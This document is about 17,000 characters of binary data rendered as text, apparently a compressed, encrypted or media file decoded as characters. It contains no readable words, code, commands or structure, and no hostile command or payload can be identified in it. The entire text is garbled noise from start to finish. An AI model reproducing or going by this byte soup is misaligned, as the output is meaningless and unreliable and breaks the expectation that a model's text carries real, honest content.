�4IsLı��uK�h룸SJ��:u��7���5�l�Ar�R�R�)��J�<|24с�i0ҵZ����_C�_GF�;;FXk�1I�0�~W��M�����4F=��TP�ݽ�t��fxT5´��戈�sV�*��Z=����3���G�}�ή8D���焰��W�pj����=��~M�EKzty��H�sГ+���xu��V#�k���ʤʑΔk5cV,B�	e+ʳK���k���,��c,�&p��k��s$�I_1r� Y�n,�FC+�\����	O��^�a���b��m>z>�Vcquq���.n��޷Ĕ�������n�AW1���.9�瑄k�|�X�wU'�����4����P�:��[�95Jk���vԸO�Y����T�)S)�>��ZytkD�o��}�۴<Ҟ��jQ�$�ds��?�ĺ����l�qK^ڹ�Y�w67qr2DDV�Ff�����5�b�DT�w�"L����oZ���#V&+��q�N�g�	|�Fw\�������˸w�N hz��>��q�����	k�W�38�Wٯ#�W�.)-ԉ�h�������j7X�*��S��9�B��;q����?�_~�x\�����Y/�[4�����N��.��X	��N�`ޮ�A<6z�8���\����E߇C����H�D��N�H;F\OL��G�fܞFO<�.���(G�hS2�4TӋz������x�70aA��H�6Um��=�[�|��
�����:�	XN���ƾ�/i29�07���L-�j#(�:ᕍK���5ŏ�����%�^w�V�\�2MF��C��=a��\�n��l3%J�.�Z��]#��Vq�B턲�t0G�����-W_��JU1�8�
z/���"�Ȕٶ�<�yF���7T���Q.5��P��^�)e�u���m;�������4������%�ƙo���	@}W-݀Qs`Dp&�v����X�>�|?I��2ס؁��EI�ˁD�qu�C&����|p�>[dڜyU�4����y.^殒���4#���nFҖ�2YS����K�4���Jz0�������q����y����D��u��:9ޝZ�m'�Ĳdn�bIţ�&�P%O>�� Ӕ��/�=��;��<������4A=*�C�'�$��r(�� �Ē�n���X.�d�.e?�hK�����Å������0c���4e.��Yn�n
��㰷�㾧�*/�W�y�^����ەr�|�.���� �'���ր��F<�,���u���W_�r�*�>ǚ�
 -�>��܈=��#���R��_����̑r4X^��C�8�[�:R��0��Q t�+ڵ=�@��������w�/�tj�;#�p�n��D
�B#���6DDxD@%5D�fD�u�)ӯM��L���ue��%��zVN[y8��ݿ��S����#f|��xƈ�v1��΢�n�Ztk��p�L[.���$�n�f�­y�����A(a%���de�O�~�*X���Ϙ3l��,̞w.b���8��9Rr�	��m��ʬpu�>�DqGєS��*fn9��6[5��i��(�Z#:c4r�� �C��Q���J��a�9�i�lQf�h�)i�Ŝ�+�����=���҉�fz5 �^���U��`�~x���خUb�hO��^����w���#��10ѝU�o�Q0�UuWrW�D��36r2ă+������V/���;L�)jm��4�fѮ��"�|��h��bѺ�i���dc#�|aQ+�%c��61��B'�lJ?VnpSsR`�������ZyU����0b&�w�����7����^��91�G�D�}_v���}?	A�P�c��枥��j�����m:��6qjϝX�6���￿E��s������?�>��T	i��@���N����}�whQAhdo24���u�����w����=s��
śg�=���8�r�������p���pG�q-x'����p��3�!�?[#VS7�EA`��#�\Y����7~ԉ[U@=�'����L��ވ ��M�N��;�9�n�����m��E��N��&��|{t*O������u3r�i6�o��=�7����Z_$R2-CݘD��H��5���E���PҐ ��.���s�	�©)l���JA�~G��x	�L�h�"��~ķرG)M��ǁh����=̔3��3\��u]�f#V����8s}FKx��ّ�����h��&w�t,P)�壪ŉ�p'G1�W}��NZge,k3�[9��׻�6&{�􊄶��
��g�N���ݼ�,*��$��w�aF���'��ە�v�h�<��[��Q��Kɜ$1�3�;������+�^��l_��9�&�I�uB���yJL��4	�mGJ��ۭ2_� ��lw����i2��Ί��x�$%�� ���QX��� �G�V��zj�bN�e�t�iʖ���ly���"'�ur���X�
ٜ{�<��z����Zy�iʔꎤp�Ts��<��1*�bk!��Y�C�c�bCD���֍���׶�!8JȓqU[��0���{�ϓ���5x!�#::I��\	�9��9�|�h���eH�"|
'����/��#�t�9�&QD�FyF.����,ӷZ���͸��%�W�9�V��)ԞM���K18C��M9� �q��J��AuB(��N�H�\�Ix�{���(v=G��������Ii"&X�l	fЋj3�L8Fٶ�jU�� ������<�[�q�8�aX�N�Q�,j)Ӌ�7Ib���^DZ�<�ab��ʳ��([c�އ2^$	�Bc��j�2e�Gaw���qs��I-2�U��S)\&c���Ш���S���sU��MU��:ܻ2����"�h�.�գ�>���YS�b�?�ȃ�Tˉ}8���(��,�_�������I����3܆-֛*�p;�����w��;_��U��PC��7�t���� `�ٷ���7!����ݍ�$5���t^�0)�BzU�����*Ҝ$�Z�)��X���^�N�o�}{ţ^���</��������i+E��0%�B '����pA������rC��#�Qѝ��ýs�����){�p��(�S5�a�ߴG�bm�#���Yd����~� "�:9��W���{���N'ӌ�(zw'q@D}�-�yՎOr��˾�u��7���1�}'�|�,=%�����<�G�k���?F*t�⢷������*2��}�B�8����)��N��q��bh7�=~�f �e��v��	I���6#Û����`	�so�	�����F����{��hm�Ell������o
m��u}&Ʊ=g��{�y�����b(�)Q��z��p	6��|~*4b_����d
�*�q���g+{+�,�����z��:9�W[��Z
�d!��m^��IJ�4%�/vh/��U�I�x��դ�S�#����&�����Q�0m�� �)��;Vq�Ï(��1�`�w@���Z�K��Fz��T�TAU�(�4Y����Ӽ�9��[�;�f��]LTnh� �[��"�bQt�� ��8ۂD�I.%�D�J͂eJ�s�%�%�9!b.��a�����`�B/��k�V�Cڛ���i�Q��m3�䅣*r�8J�v3|fN�<YJ2G�bh��_���r�����j�|y��{E���������̐��ZIS��8*S6����+娬�d�}�-`6%�Z�c/�$	����T����R�;�L�b���[kQ.�J��}��M��/ٮ��m�ǎ+�(A�Yq�ߣ&�l}s���W��>>RJ��,�Ĵ�L���zc�n?py�HJ�R���(�}�c)>_�[ېmO�W�a����Z��-�ElNIۗ��l�A�j��
�~�;A�٬�����_�Z���hO��aC�u}��&]��m��[��:��eN���K�kG��Om�'���{J�UU�,�e�{ǝ!�2����I�Q�w���S��yF��o S<A���-N��z���#��נ��N\Am:��u�E ��(�du�`�lB3�$[�l��0#+y�>�En)^���=�9����5~G�L1���ꊁ����!�� -"��h�������x��1kqu�F�p����ʣ���G�ݙe� ��p���.�e-��ᑍd�<��KΎp�'�SD1��J:E�sx��11��o���g�����l�G���ވ�����3L3�(W�����+�(qM��4'��\�����3V7�q�����C�m��9r�=ӣ��\�(5jڻ�N���g̋��O�5[������-���x��t�θV�1��~���
�3bW3BV�h�8TV���"���=g��݅��`$����ښ��kN�9<#A:c�"�,4R^�6'<�^�c�us8�p�I�/V�TO���
e2R_B�V���q^�s7.�b~�������7[+�U�X$5T��G���_�{��;J�qNܟw�����;��{��k��_?fp��"�z��P'c����ݯ=��w6(͈R���6�~�7m��Vc�>Jw�l{E8u�D` r�Yl�7�#�G�e������=�*�~r7xQrΦ{w�Et��ô��ڞ��n�u�%C�CZDU���7����γS�i\+bʍ�J-2_�r���Jݥ>Y���c{���:��9>	2+{B����<An׍o�r�a�]�8͜��q���f����㺣�V���E�I��%�X���^��u�@D%9��0��b�t�;��5%#%D+�q����}p��	#�5�v�cѺ��6_��+��Q�i�Y��zs5O��M��sߧ��O)������S!���ʔm���k
3�[�I�g`��c;�\��pO�V�����G�(�ӂ{#�����γ��#l�a������̼�F>���c�yyy������2O��VJ��ٗۍ_>?����{p�6:�d�F�P����bh���{�/V�ɓ��8Y�����3��ļd.���a��E��G�<<άKv�O��
s6���a-�� ��m�
�ϛ�j����}7^0�%����a�r�G�L��f��b�'{9(���L<3:�<M��Ŝ��?%����n���y��>�Ax�%�Y����d�0��5[�^>2�S��!�����3�_�m�l�f4�-��-�P�����~�kI\GzYE�h��N��scݻ,hh�$���l��#A t$����!��S!��O����$"�����{��e���Pqr@	���h��ܭhgeV <8F�1��_o�^���YS:��HkZ}��P�p�}g�B:ݥh��+�nuҵmL5:��՚��k(i�|�6�h8ԕz��M�E~+��d;��p ��JĨ��\����Fv��g����}�Q�����3�0܁��/�{a;��Ȧ��F�O���Z�����HF4Q�=�QJ3.�����S��j�,�:���R<Ǩ'�,�d�%�ރ3��d���_]��A���JN��<`�|Qί`������~��ۼ�#��_;�v�P����~� ���Z�l���S�9p�mЪT�������E�있���~�0�t\<M'/�W~���(�Vcd���Yp8���S`�;��v��%"��ڕ�;�b-)��㫍���Xos�#��C.��s\���@��X�o�"�c�H�Uͩ���n�$��Y�w����#Zz�(�o��	��GI|wU�v��C��s��ܶ6<$��8K_Ka�k��h��E��n�^�Ζ�'e�@��B߻�e��s�=���뾽�/x���?������7~/���_��Ite:���=�OZ�
��w��y(S����Ϫ�x�?N�|��r��R(j��5I�d�ags�@S�;W9��́oǧP,���zJmICc�o8�}��6xe{H'�sE['��g(n���Ŷ�u���n{�)W�ñ��.Ҍ�}�4�8z|�'����k1��Z��%ISΫ�b�Ή�f����v��zC0��i�N�
dWt�6yM�fD��:��n�ɀ��9�(�r�]״4��9��jj(���Ӎs��g�~)i�q�-��D���^� @,�zD0D�Gݝ��w�2�������V�S�_Slb���� $k;B3��P2&l�s����h)��LW(���r^}u���/����k�*�e����[�m�Ҧ�=����>Ƙs�����W���A l6B��Be�r�2��6H��������нFV���k�Üc��[k�ወ����\��s�~h�ly���o��.��!J-GAD�U�ۚl��j3�A#R�}�+f,�۝��ƶ�I��^�\.�5'����7�n���^����w�}�ֽA�dֵP�҆6��cgɰ\2륰�ߩ����R��Dʙ�Ja͉����/u��{�t]�>��*>��(��A�\�c({;8Z�j���fiŵ�b�/+�����+�\�K!e3�.��* &��RF���� ���B~��G�M��m;�����NΙu]�!z�7jk���1�%e��1Ա�����e�9��v�Ø7��ֲ��l`�X�5�']�RzPU�\��2��a���?�}�P�s�7���.��_y�?^��aߧ�d�],y/�a�� J�$�~Os �%'/�'����yi�Aښ�̃_N��������WR�g����e�nZT�{.���f� 0ohnBTS}�'Q�3�Q�x.��Vߤe�
Lj��xS�Y-�Y�ž���׶�~�%$���.:�`��F��@D���vü�x�P�"o�]�Q/���Pn������� ]sb��lz����I2r�dc�P^�Y5��%��`O��7E���H�sfw1���>���Z�}��&ԅ��w6��?/�P���S�>?�|*iw��E�Dv�؎�m���@��>��o�Zy��xM�M�>��yϪN�e��/Ɉ	�j�����1P�s��l�D
+�lO)�"�)餈��|%�tȟ�p��u���\���1�/�Њ���Ĩ�p�a�Άݘ/֮UzISUD��`@�W�-r����u�k�� oI-Z�U��䚭s�ɯuWC�`>�Mx���z4P�<t6�e:.�3�k�M�a'���Zx4�f�}�J)�� ���|=��k���8{<��$��6>�F̅�
z�{����_�Om��@�F?�O8�lO���?�������3�"�᯽�b��v���k)�v���s��������`����Q�P4m���2��s%��Si7{�܃t�e��3�kn}7e�ǐ�1�n�z�i���B��\��L���<f��v�1�\&�s�	�e�+�Y""�����IW -n�͒,��-_\-';���Չ�I�����Fv��c����������"�w�;&�}�/�iS�uA�˜��l����¦�k[�� �4�e�3ՕA��0PYi�93���D8��ܱ��i�L9�s]pA��E�
v��*B��~��`�^������<�Sks8�I����\[�ȲG
��#���A��Q%�P�!C�E鎌�C'f�u�s���ٵ��k��^��բ���2�A�ӎ�h����\
�b�2$�����_9�ԑ�RH�r�ݖ�H�d�pY˒���U2�\�����p���}��Gm�a�Rw5Ԍ���c7�HA�k�\VֲXj�xQ��KJ��Au���@l�;��p]
(����JI<]2�x�L�;%eP��e8U=*��N=��£��啒�^��$\����Q��Z��ָ��֬T��u��o���i^��M:���s4�6������٧���Eb�֓�<�׌����wȗ�b�߆m6����?݃Cb�i6���c�_��Ծ����J�GG�}�<��x��{��[��ѯ}�@ͩg����)$����i<e�~M�h��pxq��P�;�3}�gl�{	�R�����Ư�p�/��:��W��(�5�a+f�����]�v&�g~�3�&#�*����j����V$h��xo��ɋ�Z���$���Ʈ`Ox�o�q}h�{�S���#�˶�dՕ���bK3�}s�~�ve7F���=�[i%� /��=����H���x�PQS{6�h�x�Y���8�"ӓV�sjf�ϵ�g"N����H}���ʀ� O�E{�p��<�F6��M�Շ�A8�Q7$��'��E��=�?%jS���
��-�I�s�CJ�U��:�QU�4υ\��N�LQ�y����Q�=�)J�U�s~2 c���[9@kT�D�5��ʛ�����]m.W�-��M�� �9����:���pw�mK9d��7�t$@p�4��c3��1^�1pE�{�����K��3�%渏��R�f����p��)��9�~p�ܷL�	/�H��aWw� ��	�{l��܈����@i�q�L��t��K�����כ�v���4�q�h��S%���y_��t��gxPh�c=�x�섶_�h�����rF��+��Gw�on����^<;5+����r����1<�n�$�ˮ���$>'o��<"T;3} 
bNS�9 �����#X�!�]xtA$�Zz��ye802Q��%�tY�,�*{���{��u���3K)��\.f����'���ҘQm��Ë���?��þٳ�6�bz�y1&ĕ�-#��!�!��; ���%es�$K]TI��ONΉp���}���GR�kkǹr<�Y��G����&!m��KtSe��y�qo'��N�N���Pc�	��H6w�+���.��D9�`a/9����&�n-m�:qC�f\��C�U��be�mpm]Y�
����,B.�������}�L�Q��o��x,�j��O+O��͙��qeNP���A��Kb]
�W^�����>p�p��6�Q9�c�0���vE����,J�J)\�b���ʵ��;��x��"��v�����
�	z�W&/�]���U�{>gr?��v3΋u]HY��ʾ����/�������#��S����������xlǎ�pYW.�J��m�c)D�
�d���,�}���=��ƺƬ���)��'���IKQ�����9�&oj=�q�����p��_���߇��u�8@��_k�b�ͩ�y�>�ώ�0��t���a �:J���2�qrn�WOl.^�,FԐ�����^I���OI	�����Y���%4�>%b��v?K�d��#�����P4�7��lA%��r�uw.�F�WU�����@ntc"�������ödl
sG���tŝbyB[m�!�H�dJ���R|�5	��������(����6X��<pj#�SXVf%&��^E���!�^2{�ݸ8\q
΂km,���W�X�':���3�"�WC}*iW4���ᝏ�S/����c{}2c[���U��+2�j3`�1w��D�ɘO���Qn���[m<aQ������J��b��R)mV5B��:�:`�[����(G�|ck�H\|��iD"��fs��d�n�{B���_P�HY(>��7z���9s �C.�2A�� �و��r�"+WK�@-����P�Ԝ+�	V�@C1�,� 7�����gPG=ؓ���-�؍�7��)��9r�#�y���I��W_0�F��F���Z����oX|�@��c~F�Q��#�`}�,6^evL�^�{ښ�z;�V[�2����dz�[�����wyx3m�ו�����j�"S�bo�������o>��u���٤������"�HOp�~@8��%��7�ˤ���(�؃�ܴ�џ:����!��T������ x>�j7g&g���S�����q���t����ޅi:�hև�%�����k�r��B���k.f�&�f�,�Z��o����R��8�����]��w��XT[!������q�¢��2��)��ِBw���k����Mr� ɘ�0�k̍�FgS����]��8����N�59:?���У��j�{ax��'fsBUz~
�d�ō��Z�?ۧ�qeϞ�I�Ϲw�;�����s.w�h�r�%*��&����s>4��}�n��9G�������̢*u��n����^w'����Q��+>^!��,��bNO?�#����Ȓ�P��/>��,k��R�����w֒Y��,��$'�������5syZ�^.<�+k�L�����)�=j;���������o���փ�b��1�g�W��[�F����Z�Cܳ96KQ1TB���L�ݎ�׷w>�<#)���>}�"�����t��ZL�Z�+�ziospL��}�w�һ؝m���Oս�q����|ޣ�Ηp ��y�ް5u�7syα'��2��3ۿ�f�y�e�������o��s���@�o��<m�����xS�)���xz���ܷ�@�v�x�.��S�X��-�v�d텀��}��Β���f<yS�����8\�<�mg@m�?aD[a d<")26�Qr�1<�E�,^���ټf���PB�V�m�Q?���uRL�ڨ��g�1j�z?��������=��ƨ?������D��������ntn�ڶ���T)�QZ#yNM��bsQc����[2�YQ������fdC�O�t2�Y��c�������U^օ���[��e	G��/2� n�=fC���G�t�pWxO�-�c��&#�;�?������U�����K�#�������K�je�s�^`{�<����p�ut �͎�8/}�,���8\��Qv?6�賫?k�*D���o�S����>VSs8�6�TSe��DX]�<36�Ҭߖ�;��	z����oP�h���j���p���ክ����4ov���u0ϥ$v�L�	�,���km|�{*W�/�L�D�f��~2h��5�t�P�۩�㼡Λ���,�"����d���z����|o8;)7��k��g�2���>�I�:�XO����v;��h�F��c'N�����o~7�i�8^�t��ec9�q�HX_�N<�����=2�0߳��ޞ��y|��DW0���t��C�C����+������A��K�+etX:������4�d/���i�f�Us�* �bo�N�X;-"s)��0ȷQou�&E��ѐ$,�9*�w�_�8�+�� Q�AA�R<♂�ʍj��@�t��Z����p����E��P�Nv'I����{"V�?=jȈ��h��U�
1.LrB0�����($����i�%��6uh}8`Rp�:Cm~=�ܳ��细fҟݸ��}���n�{���É([m��Q��j�4�~H���m�y�6*�t{E]/��Sk��#��#��Z���tP?֙�E��~;l]>_V��y{���t�P'UL)�����vGJ&/����~?X�V�/<].�\�,���kS������"�ׅ��b%��Ĳf̲7;�p�ǔ��z�z�ZB7�[�r|)Y�e�}�*�v���q�Я�~��fp�O�|-��(k�ru�\m�ë~%�~s��dT��~XE�6^ye]�/Hº,���_��n�������ˏ�"|��9[�������P/*`5��8��VbMϡ�l!d�}�����&ۇ�T�C��}�x0�m]��3� ��%'����|:�\󋝷W��'�����:;5΁����]�+R"� Q��y�R������i,�]��,,1��L���p�W2]��wa.�.>��'p1H�P��%�2w㹻c0b����46a�+�+�)׏u�{TX-߭���A�dZË{���wD�97�����dD���;��v��G��^��ۼ}���t'��0<�eM����O��f,��
��l�`Rў I�MY|�Vw��O���R+�;
v��,o�Z}��=q���?����Wq)g�Ƭ2�i| �ފms{����|�蟀�[t^���3�$�be`T�Gkw5����H+pd _Gw�q�I��w,r^�d�����ƭEsÁv��
��}����jc�6��f��������J�VwvS�v����{kVX�DV_w��\!+2P([�c��>aD�#��4v1�Y��K�N��?w���s ˈ4>a���۽ �e����W�3�7����`��ļ�&��VZ���^7��@����HO�\�Ƽ>K�1��^5�v��w�Li�d�*oI}3�I��`��a����p���p��̛c��J�;���[�2��
(�N�o�ѷv������k�Z__K�;�[l�;+A
؟S�r2dǼk�Q��S���j_쾌S�m~��q����)���� �GŢ���{�j�1.g��~ѡ�9��iV�Ǩ#����M�8�N��S�-&���I��P�J�^��zJS�{�_�$ZO}N�8b}	��#��&�h�:t?EN�!�H3��Q&���
+�VOm�Ήr���[��b5�w�ͽ<_x�d���G�@���:l>�;�:R�M�.1BMƸ;�ظB"Y
�� Gy�,8"�`���V̚u��;�?�� �B��!	�de�|����l���N�*��o�g� �Xd(���}��w��k:�*�5�"JY�����4U?Ԉ�5%6�Q7���Rb��F�֫#7���DE�HWmϟvg��ߤ�v�G*U�Hl�-�> �����1R�����~LI8��h<]��/�b������￾������F�+�7�Z�����^ѣRw7fs�h�����vC.�C5Cb���+,�P�ZX�VZN\s���ٝQUM/*�\J������t��,�B�,��J.���u��_6��X3�ہV�r�~��RR&������w�^�h,#����\2K��R��_�o;�?��Ve��!�����A���M�uY\�>�<C�wf4um^=�ކ�_���`p?�e�d8;N��]�����;Ǳ�����R�yת��u
8O�&��+T�#T���9s�3�@�o׋*��<g�2�Ӑ_S�E������v'�u-\�b�F�}��@L(��	a����P��t�N\��K����ʬ������ӵ��Rd(�	?\cya���,��6��)���8���HVl����i�rb�n���e����_oЉŊҫ	���+��f�;�l�W�*�w���zi�Q�2�z��f�	�$a��q	�\)QR��
Mh�Pբ�1�.���q��Ӆ���@�_��VF/������yX_�,�f'1�����pv�!�c�A�gF��]ι�o~�������s�(� ����9�s;G*�9.��?�FKBm��:�\�S"Z���UC1�E�w�Nv'"Z1�F%��pt�|j��WvG���]l��6U,
�4恭�WF�;sȉֶn"-�p#��a#8ƺM��2�0!Dz6��<��
��F�m@��$	�?�M��C�WC8�nn�i(bbQ�C���֦wU�1gL E`�C��7;�
����}Nf��WU�����Q�jdl�X5�Ho2��F�t��}������,��ijt7��줜����=3���y���ܹ��]����|���?��x�8 ����xo���]���۷mñ�d���>��`!���貱��_��o�+����&����}?����&��'�a�&Sd�|Z\s^�����]A���W��9�� $A������`��y��M�`D8x&=%1�x%��u��G��}b��Q����7��[]���b��6�E���=uc�֠���Qǐ�ML�@q��=]�d.�b�\ug���W���h)d�����>I!�R-�����%L�£X	;%��-_��[]'S��ϭ�|^�_M�2W��7�c�����7:OD2����]̯��%	����Z08~ ��Ĝ�YnT0�|R�������~��/i*C�A���s��P�P�$:�?�"NKT��b턝}O���"�J6��6�Eӥ���5*�9���Z#��%'g���U�����w�ˋR�=�t-�g4����z���C��)5�7�}�V}�#
�Z8j�n�� �"b(����\,V�������p� y�(��5�[%��G5�C2AȾx�y1��6%K�h$�����\�9�p=��vXJ]��֝��H�z*�e-��v���~����|���?~�~|�����;�<�M���j�i�\O4g\�}u�<񉃨LQu�]9%Z�hm}~D��#�b�����C:x<�ؔ����Fy��PK�ˁb9��2�E�5JY:��Dt:�1ne���yh�����DfRXF��~�pF���(����!{;j�)�J�ëc�v�������љG��Y@���I��cn�u�^t�"�]񘵤���P���F���7���lxζС�W8���{�<(3X,�i6��7�w�v w�MU���m?8Zs�?}���-t(�ʤԪm������Q����S��F�>%>J��+��֚U^a=V��y����^�ʖ�(�炾�_������s��U69C��ʫ��t߀>����(�f�}��~gDU3p�	~C��U�7)�$��s`���a�À��""�>�ֆ9�����mV��}K^[>e��p�W�c�7���Vw�ܪy�w��J�*�bT���-h/�vHb������/j����5}gDT�X0��z�Ƌ����g�,OK<�2��I���{�s���v�tW#0�	��I,
�E�����k�m�4s##��{�Z��M32»����s3�~�������'q~��Gb����y��ɼX��U�WX�k)6��l�qÜgZ�y��v[st~P,���voJWx�������vm�+~����|�k���D�6��g�!�Օ�}����x��5��|s���!ә��76�e2Z5�C/���k���Ϫ�Y109�������g(���t�=��p�)¹}��3�����нd|�Ʒ�6�0���ka7/kk��t����_���h���fm@]ggL�6͙x��os�^�˺���Fkk��L�)g'���`�c3��UOLc֣R���R8��Du��Wŉ[d6꺛J��_
�N���9���i�����}6`�c�m6�]~�F�G��d̽R��?݀@FYC�sȞ�_�b)�1��Q}>M�N"�A������ӧ�ƵG��96j���M:�᥯�H�h��s"�͹�N�m�7(|�͑����Z���n������2wߌ�@nX�UM�v�����-U����C-�|ɦ�Zy��Ώ�����mcG�����I�b�HIX�
iɆ�K�t����fy�7��w��)Ѽ��r�d'��yo
Gu�$���R�]�_� �Ѹ,���'����E)��ێ4�zqt	�|���V�uA��3��ep!]���+�Y��_�9DF�=�n��C��Z=�kD��8x{���?���~�Am�%CO@<8$}v��O��>&�cݍ�Y��@�p:�B��*LL�0�È��9���y�GY�@��.�k��A��P�SjMG޸#����}�>�*|/U�
���X_�}¸oګ2X����<:'�:�i���7�%��}�aa}�4so��u���U�?���1�BD��tb����0c�6�.���4�#�݈*�3�����4)��J��i�&I�n��6�p�9uҷ�K�gG����0��w�(kj����ˋO���� �t�:"c�ig@7R���+6�oX��s<��?|/ҍ����V��Ԕ��̖�C��h�ѦH	��ѳ{�b"�K	\Z����L�:q=|�5��lEN���������9%��zaU�i��S\rm,b��Qm
ϒXd8�v&�@�"r�C}x��o��ٍX1�adtwUԣ��*�Z���'�Y�<��T��d^��3�s�H�Jv�0�W��NX�@+�f���	%	7�l�7u��0Ed�HY���k�*<��4�7T����0�����o�Xk�Q��i�=�F�L�+I~�V�oq�p��fe��9 \Ԕ�8G_���q�M�����n̸c���щ��e����JU�q�
|���a�?2�֦���a�|e�JD�B1�<�!��������P���ãgc�{�ׯ�q=R4�o��0Y�H����mR�OOނ���_���9a��燫ϊ�=~�����SK�nͩ;�1�9�ׇ���կΈ�y�{q�[����
�t��/��g΁��R(+�}�WW�B>g ��?��e}�#n��bzK��M�)��R�Q��y4�!xZJڝ�q���9|��:���`S׎����nV\K�vI(YXK�礔h[��쩙UɃ�0����C��4	����cּNUm����@��S�4���.7��|	V�Թ�r�P;k�=�E�9�M�ߨ�7�_��P{�Æ��ث#�C9�:`7B��Q=-�#�}�z��G�������Ww8yC��D�}�v8D?�W�K�}��ڜK�<�^�C:W��]�6�m#�lDI��{7�XJ$��W�Z	�z��0Y(���h�[��zA�����_����˗w��"9��Ó1�'��eCMhm�U��+MX���ɉ∕�f)�Bv���)ׇ���P�DU������KY3e5M$�اR(e1�����w��I�KBm�`\
y-<}�x��V�Kq�]3$��	q/K�<Ð-6G�j�b� B�^�k���;�剗�gDG��P��r[5I%�����s9�.����~=���>����s���`7Yؓ�#��s?v^d�	��t�&�d�ͧ*4�a@Ǐ��@J�����$�����KZ�L:��b��y�����y������R��y�G��&�<X�M�Q�=�m6m�8�����Ǡ?��	>�Դf^F��"����� �	��^z�{Ꞧf^WQ#`�/j]�C�I��Q�'�҂Hk��Q}S����Y�.��b�]-��1�&qO�PZ������4I��mNO��k3$1X���o��}�s��7��8�nk�R+k=ȭ����5V�\nԇ�_�^pu��V�ּ�_�ָ��ݦQ� `�g�s�b�,����W�;ab�ZꃍI�sd6Ϟ�tgO������.%sqC<��ݝ���pϘccSsF0g@���w���Xk�9b�t����w��p}k�f�G1��Hjk�G#N���x*��z|��k�[�R�AѪ^!Bݐ�k�4 �څ߆!^2�N7�S"Z>j��Q���p��1���H�+e1n����`���Y�����ZʮP%���$�"�~�}|����'OT���A�}����"�j<_�b���U���a��y�R,�nSC	4�*��q�r���ϼ>�kNՈ�M����q���0xb3��G���3{�0R#����=R���߿����_f�< t�9	�6�C�ST�{a	q��1~���v
����o�������MF��x%?��R+43t�}l@�����|�,>ݦ�̉}�[Zޮs��c/I�:[��C�\̖�s��PJ��Ø{=�E�V�;4Ԝ.�G?%q����g����
S����d��2%'��P��9xs�����<� ��邱��2�u�#
���ڌ ��Uz�7w�Hb�Z����:,����b�H� ��ڤ�F$���,�S�a�Fsl�U�߂���+t"��[�H}�\1�2�B��z�д�7E�����V��h�hj��@�aʞΡ�mHG�(��t��NW���^=�0w�4�@�N�h)^�[�4Xڣ���(��C�F ��Qwݠ��*KN\�L���~��O?���m���i��wO!of���n|y�؛�Un���h|�|��}�.K�8��X�z?ض��v��F��u1�)M}Y+fK�`Y���˺�rY�Aa��Jf�-h���ĺ�����~��m�~p0���QJ�rY���mo췝�v��i�q쇑^
�jz�|C[3�N_�uo�o{��~{}2���VJΔR8�����BY�������3�˅O>Rke������h�9w#3d��ԛs��]#�PO�[�=��qP�zfw���^�@��0������0£�@��Ƥ��h�U~^ ���}:�G�('��c[G�?1;��}z��Q枝�eSG9�>��������[h�)�F|_��d��P�*��"�P��v��l_g`�|�������?	|��-��p��,��15A6{WV�3�͢zo�����'F��*n���_#Y3H~Ax�W�ö+�\\51�BaQ�ƹA���jW��9\��±��XmgE:�h��0l������C7fD���Nl��u��'�1m[f\*k��\�U���K�b���q�8)wWBT�5��~��,��5E{�̷���I��\{�#�D�ٔ0��"�%�^5�S�xw�=VF~�2����mBDg���kB葏7ml(��~ϙR�#�q��0�1��P{��O9��8�r���V+5���������Q��!.��Tyw��H0Nڸ�BI��Z�C��3-�b<�Ϗ%�f��2�ΕC�<?�R0�WV;g�R8"�U���ML>%�'���0GEW��a����8	h�$2���I\=��X)�0�V�;��s%��`�IB����y�W�w�0˂I�vOm�=[牑Fr����_]1��ͦv+��|t��֕�i�|ӟ�c�m�O�FS�f�x����+��}5����ܦ�z�m���|�o�.?���r��ހ~_��7?�c?A����<>��C{>g�3o�?v��e�Q�F�����hG빓_N��ܖ��I���3�H����p[�QW���|_�H����ȵ���92%�[g�wX�b�Wu���L�u�$Aרeor9E�~�$���orI��(bj����3�FX�J��vT8*5%���b��P=w�F7�!!�Ej���7�,K�J<��Ur]�掺��BJo�:��i�n`��)��BC��G�Vg<�yGUL�h�'O*&D�Xw��5a�¬�=��
����!1!Ou8)����e��XI���{Z�by�����D��3.X�؝<�7��j(�\�Y$a��9q�hQ��vr6��֜�1ʃ���Ȁ�� ����^W�������}?�\>=?Ӓ�����+oo;[�l{e�+i���Q����(<Ks��l�E��HP2+�dsx�J۝�.%K�IFz�������Q�J)V�����a=*���~�����2�Ҕ���Wn�w�ۆ�������ݴ��
 _�9l�ƶU�E!����P���m�%C7�����!�%��\;o�������B��� L)Aak�X u��9%Xt߉�����l�X�{�9��˚��c�H\O�!>��ͯX�fT3E�]�ѩ)q���:�y�;ܔ�j{a	�9���k8 z ��o.W8�����;#���l���'��z^NFD�v��D��Gd�D�r>˥����p�f΀�
I���:��NNC�VO�$ мWeh���-� >�C�i�v�9��k+��g�>F��)?>���� �b	z�ߝ։�dM�9T����ԡ�^
L�51����2H	[3���$pD���ͦ�uxBɒ��Y�3��al=1���ՠ׵�� ��8T)�x�xu��c���1!�ߣ��.V�/�u���ʲ#b���{���1n�8����ֈb�qFgx��]��:4_�;mV�%	���R�MyY2���C�L���a�=����k���߽�8D^ܡf�Ӛ1�E�7I�z�JCՋ+˯I���QqC���H`�3��{X8G�gũaF�$\P���X~��%O�J�08�9������]Dxr%-֨��>k��$�9�#&Ei�32����q��G��`0[sf�G��R�O��Y���D(b��C\�U��ZyJ���'���������V�r�(!Ñ��O2�Y�!�|k騟��K1K��.�l�̧�;%��=�9*��ܖ����1>��@��t1ҕG�k1������z{z�������>���{��umߚ�'�L�^:)'c�Ԉǧ��'D�~���v��tO�|�|e��pn��x|����`<;+Z�O�4�>"�ڏ�{'q�kj��gF}����s�V��Y��^[{D�ov"Z��3�.A���զ�b�W5J�ժ�He
Hd׽�/Y�*����#ڛ+�S�X�IJ2]L��*Mݘp�r*Kv'pNHIm#����J���,���It�)�>/�j�~�!Ө$ԑX*ҝ_Qn��]P���@�#���.]�+�O��}w
